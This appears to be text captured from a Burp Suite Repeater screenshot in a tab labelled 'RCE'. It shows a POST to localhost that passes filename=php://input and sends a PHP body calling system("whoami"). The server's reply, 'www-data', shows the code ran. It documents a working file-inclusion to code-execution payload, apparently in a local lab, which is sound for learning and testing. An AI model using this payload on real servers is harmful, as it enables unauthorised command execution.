 Jan 30 | 14:19 192.168.111.45 Disconnected No target
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
RCE × +
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?filename=php://input HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=8kvvf6gjk2fv05tqfsk1mjnse6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Sec-GPC: 1
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 26
18
19 <?php system("whoami"); ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 14:19:20 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 16
Response Headers 5